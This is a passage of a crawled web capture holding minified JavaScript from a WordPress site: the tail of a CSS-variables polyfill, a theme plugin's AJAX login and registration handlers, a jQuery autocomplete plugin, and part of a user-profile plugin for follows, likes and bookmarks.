e[0].trim().replace(/\\/\\*([^*]|[\\r\\n]|(\\*+([^*\\/]|[\\r\\n])))*\\*\\/+/g,\"\").replace(/\"(?:\\\\\"|[^\"])*\"|'(?:\\\\'|[^'])*'/g,function(e){return e.replace(/,/g,\"‌\")}).split(/\\s*(?![^(]*\\)),\\s*/).map(function(e){return e.replace(/\\u200C/g,\",\")})}function d(){o(/^([;\\s]*)+/);var e=/\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\//g,t=o(/^(\\*?[-#\\/*\\\\\\w]+(\\[[0-9a-z_-]+\\])?)\\s*/);if(t){if(t=t[0].trim(),!o(/^:\\s*/))return n(\"property missing ':'\");var r=o(/^((?:\\/\\*.*?\\*\\/|'(?:\\\\'|.)*?'|\"(?:\\\\\"|.)*?\"|\\((\\s*'(?:\\\\'|.)*?'|\"(?:\\\\\"|.)*?\"|[^)]*?)\\s*\\)|[^};])+)/),s={type:\"declaration\",property:t.replace(e,\"\"),value:r?r[0].replace(e,\"\").trim():\"\"};return o(/^[;\\s]*/),s}}function p(){if(!a())return n(\"missing '{'\");for(var e,t=l();e=d();)t.push(e),t=t.concat(l());return c()?t:n(\"missing '}'\")}function m(){i();for(var e,t=[];e=o(/^((\\d+\\.\\d+|\\.\\d+|\\d+)%?|[a-z]+)\\s*/);)t.push(e[1]),o(/^,\\s*/);if(t.length)return{type:\"keyframe\",values:t,declarations:p()}}function v(){if(i(),\"@\"===t[0]){var e=function(){var e=o(/^@([-\\w]+)?keyframes\\s*/);if(e){var t=e[1];if(!(e=o(/^([-\\w]+)\\s*/)))return n(\"@keyframes missing name\");var r,s=e[1];if(!a())return n(\"@keyframes missing '{'\");for(var i=l();r=m();)i.push(r),i=i.concat(l());return c()?{type:\"keyframes\",name:s,vendor:t,keyframes:i}:n(\"@keyframes missing '}'\")}}()||function(){var e=o(/^@supports *([^{]+)/);if(e)return{type:\"supports\",supports:e[1].trim(),rules:y()}}()||function(){if(o(/^@host\\s*/))return{type:\"host\",rules:y()}}()||function(){var e=o(/^@media([^{]+)*/);if(e)return{type:\"media\",media:(e[1]||\"\").trim(),rules:y()}}()||function(){var e=o(/^@custom-media\\s+(--[^\\s]+)\\s*([^{;]+);/);if(e)return{type:\"custom-media\",name:e[1].trim(),media:e[2].trim()}}()||function(){if(o(/^@page */))return{type:\"page\",selectors:f()||[],declarations:p()}}()||function(){var e=o(/^@([-\\w]+)?document *([^{]+)/);if(e)return{type:\"document\",document:e[2].trim(),vendor:e[1]?e[1].trim():null,rules:y()}}()||function(){if(o(/^@font-face\\s*/))return{type:\"font-face\",declarations:p()}}()||function(){var e=o(/^@(import|charset|namespace)\\s*([^;]+);/);if(e)return{type:e[1],name:e[2].trim()}}();if(e&&!r.preserveStatic){var s=!1;if(e.declarations)s=e.declarations.some(function(e){return/var\\(/.test(e.value)});else s=(e.keyframes||e.rules||[]).some(function(e){return(e.declarations||[]).some(function(e){return/var\\(/.test(e.value)})});return s?e:{}}return e}}function h(){if(!r.preserveStatic){var e=s(\"{\",\"}\",t);if(e){var o=/:(?:root|host)(?![.:#(])/.test(e.pre)&&/--\\S*\\s*:/.test(e.body),a=/var\\(/.test(e.body);if(!o&&!a)return t=t.slice(e.end+1),{}}}var c=f()||[],i=r.preserveStatic?p():p().filter(function(e){var t=c.some(function(e){return/:(?:root|host)(?![.:#(])/.test(e)})&&/^--\\S/.test(e.property),r=/var\\(/.test(e.value);return t||r});return c.length||n(\"selector missing\"),{type:\"rule\",selectors:c,declarations:i}}function y(e){if(!e&&!a())return n(\"missing '{'\");for(var r,o=l();t.length&&(e||\"}\"!==t[0])&&(r=v()||h());)r.type&&o.push(r),o=o.concat(l());return e||c()?o:n(\"missing '}'\")}return{type:\"stylesheet\",stylesheet:{rules:y(!0),errors:[]}}}function l(t){var r=e({},{parseHost:!1,store:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),n=new RegExp(\":\".concat(r.parseHost?\"host\":\"root\",\"(?![.:#(])\"));return\"string\"==typeof t&&(t=u(t,r)),t.stylesheet.rules.forEach(function(e){\"rule\"===e.type&&e.selectors.some(function(e){return n.test(e)})&&e.declarations.forEach(function(e,t){var n=e.property,o=e.value;n&&0===n.indexOf(\"--\")&&(r.store[n]=o)})}),r.store}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:\"\",r=arguments.length>2?arguments[2]:void 0,n={charset:function(e){return\"@charset \"+e.name+\";\"},comment:function(e){return 0===e.comment.indexOf(\"__CSSVARSPONYFILL\")?\"/*\"+e.comment+\"*/\":\"\"},\"custom-media\":function(e){return\"@custom-media \"+e.name+\" \"+e.media+\";\"},declaration:function(e){return e.property+\":\"+e.value+\";\"},document:function(e){return\"@\"+(e.vendor||\"\")+\"document \"+e.document+\"{\"+o(e.rules)+\"}\"},\"font-face\":function(e){return\"@font-face{\"+o(e.declarations)+\"}\"},host:function(e){return\"@host{\"+o(e.rules)+\"}\"},import:function(e){return\"@import \"+e.name+\";\"},keyframe:function(e){return e.values.join(\",\")+\"{\"+o(e.declarations)+\"}\"},keyframes:function(e){return\"@\"+(e.vendor||\"\")+\"keyframes \"+e.name+\"{\"+o(e.keyframes)+\"}\"},media:function(e){return\"@media \"+e.media+\"{\"+o(e.rules)+\"}\"},namespace:function(e){return\"@namespace \"+e.name+\";\"},page:function(e){return\"@page \"+(e.selectors.length?e.selectors.join(\", \"):\"\")+\"{\"+o(e.declarations)+\"}\"},rule:function(e){var t=e.declarations;if(t.length)return e.selectors.join(\",\")+\"{\"+o(t)+\"}\"},supports:function(e){return\"@supports \"+e.supports+\"{\"+o(e.rules)+\"}\"}};function o(e){for(var o=\"\",s=0;s<e.length;s++){var a=e[s];r&&r(a);var c=n[a.type](a);c&&(o+=c,c.length&&a.selectors&&(o+=t))}return o}return o(e.stylesheet.rules)}a.range=i;var d=\"--\",p=\"var\";function m(t){var r=e({},{preserveStatic:!0,preserveVars:!1,variables:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return\"string\"==typeof t&&(t=u(t,r)),function e(t,r){t.rules.forEach(function(n){n.rules?e(n,r):n.keyframes?n.keyframes.forEach(function(e){\"keyframe\"===e.type&&r(e.declarations,n)}):n.declarations&&r(n.declarations,t)})}(t.stylesheet,function(e,t){for(var n=0;n<e.length;n++){var o=e[n],s=o.type,a=o.property,c=o.value;if(\"declaration\"===s)if(r.preserveVars||!a||0!==a.indexOf(d)){if(-1!==c.indexOf(p+\"(\")){var i=h(c,r);i!==o.value&&(i=v(i),r.preserveVars?(e.splice(n,0,{type:s,property:a,value:i}),n++):o.value=i)}}else e.splice(n,1),n--}}),f(t)}function v(e){return(e.match(/calc\\(([^)]+)\\)/g)||[]).forEach(function(t){var r=\"calc\".concat(t.split(\"calc\").join(\"\"));e=e.replace(t,r)}),e}function h(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if(-1===e.indexOf(\"var(\"))return e;var n=s(\"(\",\")\",e);return n?\"var\"===n.pre.slice(-3)?0===n.body.trim().length?(t.onWarning(\"var() must contain a non-whitespace string\"),e):n.pre.slice(0,-3)+function(e){var n=e.split(\",\")[0].replace(/[\\s\\n\\t]/g,\"\"),o=(e.match(/(?:\\s*,\\s*){1}(.*)?/)||[])[1],s=Object.prototype.hasOwnProperty.call(t.variables,n)?String(t.variables[n]):void 0,a=s||(o?String(o):void 0),c=r||e;return s||t.onWarning('variable \"'.concat(n,'\" is undefined')),a&&\"undefined\"!==a&&a.length>0?h(a,t,c):\"var(\".concat(c,\")\")}(n.body)+h(n.post,t):n.pre+\"(\".concat(h(n.body,t),\")\")+h(n.post,t):(-1!==e.indexOf(\"var(\")&&t.onWarning('missing closing \")\" in the value \"'.concat(e,'\"')),e)}var y=\"undefined\"!=typeof window,g=y&&window.CSS&&window.CSS.supports&&window.CSS.supports(\"(--a: 0)\"),S={group:0,job:0},b={rootElement:y?document:null,shadowDOM:!1,include:\"style,link[rel=stylesheet]\",exclude:\"\",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onWarning:function(){},onError:function(){},onSuccess:function(){},onComplete:function(){}},E={cssComments:/\\/\\*[\\s\\S]+?\\*\\//g,cssKeyframes:/@(?:-\\w*-)?keyframes/,cssMediaQueries:/@media[^{]+\\{([\\s\\S]+?})\\s*}/g,cssUrls:/url\\((?!['\"]?(?:data|http|\\/\\/):)['\"]?([^'\")]*)['\"]?\\)/g,cssVarDeclRules:/(?::(?:root|host)(?![.:#(])[\\s,]*[^{]*{\\s*[^}]*})/g,cssVarDecls:/(?:[\\s;]*)(-{2}\\w[\\w-]*)(?:\\s*:\\s*)([^;]*);/g,cssVarFunc:/var\\(\\s*--[\\w-]/,cssVars:/(?:(?::(?:root|host)(?![.:#(])[\\s,]*[^{]*{\\s*[^;]*;*\\s*)|(?:var\\(\\s*))(--[^:)]+)(?:\\s*[:)])/},w={dom:{},job:{},user:{}},C=!1,O=null,A=0,x=null,j=!1;function k(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=\"cssVars(): \",s=e({},b,r);function a(e,t,r,n){!s.silent&&window.console&&console.error(\"\".concat(o).concat(e,\"\\n\"),t),s.onError(e,t,r,n)}function c(e){!s.silent&&window.console&&console.warn(\"\".concat(o).concat(e)),s.onWarning(e)}if(y){if(s.watch)return s.watch=b.watch,function(e){function t(e){return\"LINK\"===e.tagName&&-1!==(e.getAttribute(\"rel\")||\"\").indexOf(\"stylesheet\")&&!e.disabled}if(!window.MutationObserver)return;O&&(O.disconnect(),O=null);(O=new MutationObserver(function(r){r.some(function(r){var n,o=!1;return\"attributes\"===r.type?o=t(r.target):\"childList\"===r.type&&(n=r.addedNodes,o=Array.apply(null,n).some(function(e){var r=1===e.nodeType&&e.hasAttribute(\"data-cssvars\"),n=function(e){return\"STYLE\"===e.tagName&&!e.disabled}(e)&&E.cssVars.test(e.textContent);return!r&&(t(e)||n)})||function(t){return Array.apply(null,t).some(function(t){var r=1===t.nodeType,n=r&&\"out\"===t.getAttribute(\"data-cssvars\"),o=r&&\"src\"===t.getAttribute(\"data-cssvars\"),s=o;if(o||n){var a=t.getAttribute(\"data-cssvars-group\"),c=e.rootElement.querySelector('[data-cssvars-group=\"'.concat(a,'\"]'));o&&(L(e.rootElement),w.dom={}),c&&c.parentNode.removeChild(c)}return s})}(r.removedNodes)),o})&&k(e)})).observe(document.documentElement,{attributes:!0,attributeFilter:[\"disabled\",\"href\"],childList:!0,subtree:!0})}(s),void k(s);if(!1===s.watch&&O&&(O.disconnect(),O=null),!s.__benchmark){if(C===s.rootElement)return void function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;clearTimeout(x),x=setTimeout(function(){e.__benchmark=null,k(e)},t)}(r);if(s.__benchmark=T(),s.exclude=[O?'[data-cssvars]:not([data-cssvars=\"\"])':'[data-cssvars=\"out\"]',s.exclude].filter(function(e){return e}).join(\",\"),s.variables=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=/^-{2}/;return Object.keys(e).reduce(function(r,n){return r[t.test(n)?n:\"--\".concat(n.replace(/^-+/,\"\"))]=e[n],r},{})}(s.variables),!O)if(Array.apply(null,s.rootElement.querySelectorAll('[data-cssvars=\"out\"]')).forEach(function(e){var t=e.getAttribute(\"data-cssvars-group\");(t?s.rootElement.querySelector('[data-cssvars=\"src\"][data-cssvars-group=\"'.concat(t,'\"]')):null)||e.parentNode.removeChild(e)}),A){var i=s.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars=\"out\"])');i.length<A&&(A=i.length,w.dom={})}}if(\"loading\"!==document.readyState)if(g&&s.onlyLegacy){if(s.updateDOM){var d=s.rootElement.host||(s.rootElement===document?document.documentElement:s.rootElement);Object.keys(s.variables).forEach(function(e){d.style.setProperty(e,s.variables[e])})}}else!j&&(s.shadowDOM||s.rootElement.shadowRoot||s.rootElement.host)?n({rootElement:b.rootElement,include:b.include,exclude:s.exclude,onSuccess:function(e,t,r){return(e=((e=e.replace(E.cssComments,\"\").replace(E.cssMediaQueries,\"\")).match(E.cssVarDeclRules)||[]).join(\"\"))||!1},onComplete:function(e,t,r){l(e,{store:w.dom,onWarning:c}),j=!0,k(s)}}):(C=s.rootElement,n({rootElement:s.rootElement,include:s.include,exclude:s.exclude,onBeforeSend:s.onBeforeSend,onError:function(e,t,r){var n=e.responseURL||_(r,location.href),o=e.statusText?\"(\".concat(e.statusText,\")\"):\"Unspecified Error\"+(0===e.status?\" (possibly CORS related)\":\"\");a(\"CSS XHR Error: \".concat(n,\" \").concat(e.status,\" \").concat(o),t,e,n)},onSuccess:function(e,t,r){var n=s.onSuccess(e,t,r);return e=void 0!==n&&!1===Boolean(n)?\"\":n||e,s.updateURLs&&(e=function(e,t){return(e.replace(E.cssComments,\"\").match(E.cssUrls)||[]).forEach(function(r){var n=r.replace(E.cssUrls,\"$1\"),o=_(n,t);e=e.replace(r,r.replace(n,o))}),e}(e,r)),e},onComplete:function(r,n){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],i={},d=s.updateDOM?w.dom:Object.keys(w.job).length?w.job:w.job=JSON.parse(JSON.stringify(w.dom)),p=!1;if(o.forEach(function(e,t){if(E.cssVars.test(n[t]))try{var r=u(n[t],{preserveStatic:s.preserveStatic,removeComments:!0});l(r,{parseHost:Boolean(s.rootElement.host),store:i,onWarning:c}),e.__cssVars={tree:r}}catch(t){a(t.message,e)}}),s.updateDOM&&e(w.user,s.variables),e(i,s.variables),p=Boolean((document.querySelector(\"[data-cssvars]\")||Object.keys(w.dom).length)&&Object.keys(i).some(function(e){return i[e]!==d[e]})),e(d,w.user,i),p)L(s.rootElement),k(s);else{var v=[],h=[],y=!1;if(w.job={},s.updateDOM&&S.job++,o.forEach(function(t){var r=!t.__cssVars;if(t.__cssVars)try{m(t.__cssVars.tree,e({},s,{variables:d,onWarning:c}));var n=f(t.__cssVars.tree);if(s.updateDOM){if(t.getAttribute(\"data-cssvars\")||t.setAttribute(\"data-cssvars\",\"src\"),n.length){var o=t.getAttribute(\"data-cssvars-group\")||++S.group,i=n.replace(/\\s/g,\"\"),u=s.rootElement.querySelector('[data-cssvars=\"out\"][data-cssvars-group=\"'.concat(o,'\"]'))||document.createElement(\"style\");y=y||E.cssKeyframes.test(n),u.hasAttribute(\"data-cssvars\")||u.setAttribute(\"data-cssvars\",\"out\"),i===t.textContent.replace(/\\s/g,\"\")?(r=!0,u&&u.parentNode&&(t.removeAttribute(\"data-cssvars-group\"),u.parentNode.removeChild(u))):i!==u.textContent.replace(/\\s/g,\"\")&&([t,u].forEach(function(e){e.setAttribute(\"data-cssvars-job\",S.job),e.setAttribute(\"data-cssvars-group\",o)}),u.textContent=n,v.push(n),h.push(u),u.parentNode||t.parentNode.insertBefore(u,t.nextSibling))}}else t.textContent.replace(/\\s/g,\"\")!==n&&v.push(n)}catch(e){a(e.message,t)}r&&t.setAttribute(\"data-cssvars\",\"skip\"),t.hasAttribute(\"data-cssvars-job\")||t.setAttribute(\"data-cssvars-job\",S.job)}),A=s.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars=\"out\"])').length,s.shadowDOM)for(var g,b=[s.rootElement].concat(t(s.rootElement.querySelectorAll(\"*\"))),O=0;g=b[O];++O)if(g.shadowRoot&&g.shadowRoot.querySelector(\"style\")){var x=e({},s,{rootElement:g.shadowRoot});k(x)}s.updateDOM&&y&&M(s.rootElement),C=!1,s.onComplete(v.join(\"\"),h,JSON.parse(JSON.stringify(d)),T()-s.__benchmark)}}}));else document.addEventListener(\"DOMContentLoaded\",function e(t){k(r),document.removeEventListener(\"DOMContentLoaded\",e)})}}function M(e){var t=[\"animation-name\",\"-moz-animation-name\",\"-webkit-animation-name\"].filter(function(e){return getComputedStyle(document.body)[e]})[0];if(t){for(var r=e.getElementsByTagName(\"*\"),n=[],o=0,s=r.length;o<s;o++){var a=r[o];\"none\"!==getComputedStyle(a)[t]&&(a.style[t]+=\"__CSSVARSPONYFILL-KEYFRAMES__\",n.push(a))}document.body.offsetHeight;for(var c=0,i=n.length;c<i;c++){var u=n[c].style;u[t]=u[t].replace(\"__CSSVARSPONYFILL-KEYFRAMES__\",\"\")}}}function _(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,r=document.implementation.createHTMLDocument(\"\"),n=r.createElement(\"base\"),o=r.createElement(\"a\");return r.head.appendChild(n),r.body.appendChild(o),n.href=t,o.href=e,o.href}function T(){return y&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}function L(e){Array.apply(null,e.querySelectorAll('[data-cssvars=\"skip\"],[data-cssvars=\"src\"]')).forEach(function(e){return e.setAttribute(\"data-cssvars\",\"\")})}return k.reset=function(){for(var e in C=!1,O&&(O.disconnect(),O=null),A=0,x=null,j=!1,w)w[e]={}},k});";


--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js
body_size: 2053
content:
var mod_pagespeed_IrmHRVunAr = "(function($){'use strict';$(document).ready(function(){$('.svq-login-form').on('submit',function(e){if($('#svq-login-terms').length>0&&!$('#svq-login-terms').is(':checked')){$('.svq-login-result',this).html(SqAjaxLoginLocale.agreeTerms).show();return false;}$('.svq-login-result',this).show().html(SqAjaxLoginLocale.loadingMessage);$(window).trigger('resize');let data=$(this).serialize();let _self=this;data+='&action=svq-ajax-login';$.ajax({type:'POST',dataType:'json',url:SqAjaxLoginLocale.loginUrl,data:data,success:function(data){$('.svq-login-result',_self).html(data.message);if(data.loggedin==true){if(data.redirecturl==null){document.location.reload();}else{document.location.href=data.redirecturl;}}$(window).trigger('resize');},complete:function(){},error:function(){$(_self).off('submit').submit();},});e.preventDefault();});$('.svq-register-form').on('submit',function(e){e.preventDefault();const registerResult=$('.svq-register-result',this);const registerTerms=$('#svq-register-terms');if(registerTerms.length>0&&!registerTerms.is(':checked')){$('.svq-register-result',this).html(SqAjaxLoginLocale.agreeTerms).show();return false;}registerResult.show().html(SqAjaxLoginLocale.loadingMessage);$(window).trigger('resize');let data=new FormData(this);data.set('category',localStorage.getItem('category'));$.ajax({type:'POST',url:SqAjaxLoginLocale.ajaxUrl,data:data,cache:false,processData:false,contentType:false,context:$(this),beforeSend:function(){$(this).find('button[type=\"submit\"]').prop('disabled',true);},success:function(data){data=$.parseJSON(data);registerResult.html(data.message);if(data.registered){localStorage.removeItem('category');$(this).find('input[type=text], input[type=email]').val('');}$(window).trigger('resize');if(data.redirecturl){document.location.href=data.redirecturl;}if(data.close_popup){var closeBtn=$(this).closest('.jet-popup').find('.jet-popup__close-button');var overlay=$(this).closest('.jet-popup').find('.jet-popup__overlay');if(closeBtn.length){closeBtn.trigger('click');}else if(overlay.length){overlay.trigger('click');}}},complete:function(){$(this).find('button[type=\"submit\"]').prop('disabled',false);},error:function(){$(this).off('submit').submit();},});return false;});$('.svq-lost-form').on('submit',function(){let data=$(this).serialize();data+='&action=svq_lost_password';let resultDiv=$('.svq-forgot-result',this);resultDiv.show().html(SqAjaxLoginLocale.loadingMessage);$(window).trigger('resize');$.ajax({url:SqAjaxLoginLocale.ajaxUrl,type:'POST',data:data,success:function(data){resultDiv.html(data);$(window).trigger('resize');},error:function(){resultDiv.html(SqAjaxLoginLocale.errorOcurred).css('color','red');},});return false;});});})(jQuery);";
var mod_pagespeed_UCGF_mEvdu = "!function(a){a.suggest=function(b,c){function d(){var a=o.offset();p.css({top:a.top+b.offsetHeight+\"px\",left:a.left+\"px\"})}function e(a){if(/27$|38$|40$/.test(a.keyCode)&&p.is(\":visible\")||/^13$|^9$/.test(a.keyCode)&&k())switch(a.preventDefault&&a.preventDefault(),a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0,a.returnValue=!1,a.keyCode){case 38:n();break;case 40:m();break;case 9:case 13:l();break;case 27:p.hide()}else o.val().length!=r&&(q&&clearTimeout(q),q=setTimeout(f,c.delay),r=o.val().length)}function f(){var b,d,e=a.trim(o.val());c.multiple&&(b=e.lastIndexOf(c.multipleSep),-1!=b&&(e=a.trim(e.substr(b+c.multipleSep.length)))),e.length>=c.minchars?(cached=g(e),cached?i(cached.items):a.get(c.source,{q:e},function(a){p.hide(),d=j(a,e),i(d),h(e,d,a.length)})):p.hide()}function g(a){var b;for(b=0;b<s.length;b++)if(s[b].q==a)return s.unshift(s.splice(b,1)[0]),s[0];return!1}function h(a,b,d){for(var e;s.length&&t+d>c.maxCacheSize;)e=s.pop(),t-=e.size;s.push({q:a,size:d,items:b}),t+=d}function i(b){var e,f=\"\";if(b){if(!b.length)return void p.hide();for(d(),e=0;e<b.length;e++)f+=\"<li>\"+b[e]+\"</li>\";p.html(f).show(),p.children(\"li\").mouseover(function(){p.children(\"li\").removeClass(c.selectClass),a(this).addClass(c.selectClass)}).click(function(a){a.preventDefault(),a.stopPropagation(),l()})}}function j(b,d){var e,f,g=[],h=b.split(c.delimiter);for(e=0;e<h.length;e++)f=a.trim(h[e]),f&&(f=f.replace(new RegExp(d,\"ig\"),function(a){return'<span class=\"'+c.matchClass+'\">'+a+\"</span>\"}),g[g.length]=f);return g}function k(){var a;return p.is(\":visible\")?(a=p.children(\"li.\"+c.selectClass),a.length||(a=!1),a):!1}function l(){$currentResult=k(),$currentResult&&(c.multiple?(-1!=o.val().indexOf(c.multipleSep)?$currentVal=o.val().substr(0,o.val().lastIndexOf(c.multipleSep)+c.multipleSep.length)+\" \":$currentVal=\"\",o.val($currentVal+$currentResult.text()+c.multipleSep+\" \"),o.focus()):o.val($currentResult.text()),p.hide(),o.trigger(\"change\"),c.onSelect&&c.onSelect.apply(o[0]))}function m(){$currentResult=k(),$currentResult?$currentResult.removeClass(c.selectClass).next().addClass(c.selectClass):p.children(\"li:first-child\").addClass(c.selectClass)}function n(){var a=k();a?a.removeClass(c.selectClass).prev().addClass(c.selectClass):p.children(\"li:last-child\").addClass(c.selectClass)}var o,p,q,r,s,t;o=a(b).attr(\"autocomplete\",\"off\"),p=a(\"<ul/>\"),q=!1,r=0,s=[],t=0,p.addClass(c.resultsClass).appendTo(\"body\"),d(),a(window).on(\"load\",d).on(\"resize\",d),o.blur(function(){setTimeout(function(){p.hide()},200)}),o.keydown(e)},a.fn.suggest=function(b,c){return b?(c=c||{},c.multiple=c.multiple||!1,c.multipleSep=c.multipleSep||\",\",c.source=b,c.delay=c.delay||100,c.resultsClass=c.resultsClass||\"ac_results\",c.selectClass=c.selectClass||\"ac_over\",c.matchClass=c.matchClass||\"ac_match\",c.minchars=c.minchars||2,c.delimiter=c.delimiter||\"\\n\",c.onSelect=c.onSelect||!1,c.maxCacheSize=c.maxCacheSize||65536,this.each(function(){new a.suggest(this,c)}),this):void 0}}(jQuery);";


--- FILE ---
content_type: application/x-javascript
request_url: https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js
body_size: 2098
content:
var FUP=FUP||{};(function($){'use strict';FUP.main={routesNamespace:window.fupVar.base_url+'/wp-json/fup',routes:{user:{follow:'/user/follow',unfollow:'/user/unfollow',block:'/user/block',unblock:'/user/unblock',},category:{follow:'/category/follow',unfollow:'/category/unfollow',},post:{bookmark:'/post/bookmark',unbookmark:'/post/unbookmark',like:'/post/like',unlike:'/post/unlike',},notifications:{updateFollowers:'/notification/update-followers',subscribeComments:'/notification/subscribe-comments',unsubscribeComments:'/notification/unsubscribe-comments',},},request:function(route,id,target,self){let data={};if(id){data={id:id,};}if(self&&self.attr('data-action')==='fup-post-like'){self.find('.svq-love').addClass('is_animating');}$.ajax({type:'POST',url:FUP.main.routesNamespace+route+'?_wpnonce='+window.fupVar.nonce,data:data,beforeSend:function(){self.prop('disabled',true).addClass('is-loading');},complete:function(){self.prop('disabled',false).removeClass('is-loading');},success:function(response){if(target){$(target).each(function(index,item){let button=$(item);if(parseInt(button.data('target'))===id){let count=button.find('.svq-love-count');switch(response.message){case'user-follow':button.attr('data-action','fup-author-unfollow');break;case'user-unfollow':button.attr('data-action','fup-author-follow');break;case'category-follow':button.attr('data-action','fup-category-unfollow');break;case'category-unfollow':button.attr('data-action','fup-category-follow');break;case'post-like':setTimeout(function(){if(self)self.find('.svq-love').removeClass('is_animating');button.find('.svq-love').addClass('animated');button.attr('data-action','fup-post-unlike');count.text(parseInt(count.text())+1);},300);break;case'post-unlike':button.find('.svq-love').removeClass('animated');button.attr('data-action','fup-post-like');count.text(parseInt(count.text())-1);break;default:}button.toggleClass('is-changed');}});}},error:function(error){},});},initAPI:function(){let actions=FUP.main.apiActions();for(let target in actions){$(document).on('click',target,function(e){if(!$(this).hasClass('svq-login-popup')){e.preventDefault();let targetID=$(this).data('target');if(targetID){if($(this).hasClass('no-ajax')){let targets=FUP.main.storageItems();let _this=$(this);$.each(targets,function(index,element){if(_this.is($(element))){let data=[];let storage=localStorage.getItem(_this.data('type'));if(storage){data=JSON.parse(storage);}let exists=data.indexOf(targetID);if(exists<0){data.push(targetID);}else{data.splice(exists,1);}_this.toggleClass('is-changed');localStorage.setItem(_this.data('type'),JSON.stringify(data));}});}else{FUP.main.request(actions[target],parseInt(targetID),target,$(this));}}}});}},initSimpleAPI:function(){let actions={'[data-action="fup-update-followers-notification"]':FUP.main.routes.notifications.updateFollowers,};for(let target in actions){$(target).on('click',function(e){e.preventDefault();FUP.main.request(actions[target],null,null,null);});}},initProfileTabs:function(){$('#fup-tabs a').on('click',function(e){e.preventDefault();$(this).tab('show');});},apiActions:function(){return{'[data-action="fup-author-follow"]':FUP.main.routes.user.follow,'[data-action="fup-author-unfollow"]':FUP.main.routes.user.unfollow,'[data-action="fup-author-block"]':FUP.main.routes.user.block,'[data-action="fup-author-unblock"]':FUP.main.routes.user.unblock,'[data-action="fup-category-follow"]':FUP.main.routes.category.follow,'[data-action="fup-category-unfollow"]':FUP.main.routes.category.unfollow,'[data-action="fup-post-bookmark"]':FUP.main.routes.post.bookmark,'[data-action="fup-post-unbookmark"]':FUP.main.routes.post.unbookmark,'[data-action="fup-post-like"]':FUP.main.routes.post.like,'[data-action="fup-post-unlike"]':FUP.main.routes.post.unlike,};},storageItems:function(){return['[data-type="category"]',];},checkStorage:function(){let targets=FUP.main.storageItems();for(let i in targets){$.each($(targets[i]),function(index,item){if($(item)&&$(item).hasClass('no-ajax')){let targetID=$(item).data('target');if(targetID){let data=[];let storage=localStorage.getItem($(item).data('type'));if(storage){data=JSON.parse(storage);}let exists=data.indexOf(targetID);if(exists>-1){$(item).toggleClass('is-changed');}}}});}},imageWatcher:function(){$('.svq-img-input').on('change',function(e){let file=e.currentTarget.files[0];if(file&&file.type.match(/image.*/)){let reader=new FileReader();let box=$(this).parent().parent();let previewContainer=box.find('.svq-comment--el-preview');if(previewContainer){reader.onload=function(){previewContainer.css('background-image','url('+reader.result+')');};reader.readAsDataURL(file);box.addClass('has-element');}}});$('.svq-img-del').on('click',function(e){e.preventDefault();$(this).parent().removeClass('has-element').find('.svq-comment--el-preview').attr('style',null).parent().find('input.svq-comment--file-input').val('').parent().find('input.svq-file-del').val('1');});},themePreview:function(){if($('html').hasClass('svq-darkmode')){$('.typer-toggle-dark').prop('checked',true);}$('.typer-toggle-dark').on('change',function(){if(!$(this).is(':checked')){$('html').toggleClass('svq-darkmode');localStorage.removeItem('typer-darkmode');}else{$('html').toggleClass('svq-darkmode');localStorage.setItem('typer-darkmode','1');}});},coverOverlayPreview:function(){$('.profile-cover-overlay').on('change',function(){$('.svq-panel .svq-progressive__placeholder-image').removeClass().addClass('svq-progressive__placeholder-image').addClass('svq-overlay').addClass('svq-overlay--'+$(this).val());});},subscribe:function(){$(document).on('click','.svq-subscribe',function(e){e.preventDefault();let _this=$(this);$.ajax({type:'POST',url:FUP.main.routesNamespace+FUP.main.routes.notifications.subscribeComments+'?_wpnonce='+window.fupVar.nonce,data:{post:$(this).data('post'),},success:function(response){if(response.code==='success')_this.parent().replaceWith(response.data[0]);},error:function(error){},});});},unsubscribe:function(){$(document).on('click','.svq-unsubscribe',function(e){e.preventDefault();let _this=$(this);$.ajax({type:'POST',url:FUP.main.routesNamespace+FUP.main.routes.notifications.unsubscribeComments+'?_wpnonce='+window.fupVar.nonce,data:{post:$(this).data('post'),},success:function(response){if(response.code==='success')_this.parent().replaceWith(response.data[0]);},error:function(error){},});});},loadMore:function(){$('.svq-more').on('click',function(e){e.preventDefault();let type=$(this).data('more');let URL=FUP.main.routesNamespace+'/load-more?_wpnonce='+window.fupVar.nonce;let data={type:type,offset:1,user_id:'',hash:''};if(type==='stories'){URL=FUP.main.routesNamespace+'/load-more-stories?_wpnonce='+window.fupVar.nonce;data={user_id:$(this).data('user-id'),hash:$(this).data('hash'),};}else if(type==='categories'){URL=FUP.main.routesNamespace+'/load-more-categories?_wpnonce='+window.fupVar.nonce;data={hash:$(this).data('hash'),};}$.ajax({type:'POST',url:URL,data:data,context:this,beforeSend:function(){$(this).prop('disabled',true).addClass('is-loading');},complete:function(){$(this).prop('disabled',false).removeClass('is-loading');},success:function(response){if(response.code==='success'){if(!response.data[0]){$(this).parent().hide();}else{switch(type){case'feed-authors':$(this).parent().parent().find('.feed-authors').append(response.data[0]);break;case'feed-categories':$(this).parent().parent().find('.feed-categories').append(response.data[0]);break;case'stories':$(this).parent().parent().find('.my-stories').append(response.data[0]);break;case'drafts':$(this).parent().parent().find('.my-drafts').append(response.data[0]);break;case'bookmarks':$(this).parent().parent().find('.bookmarks-listings').a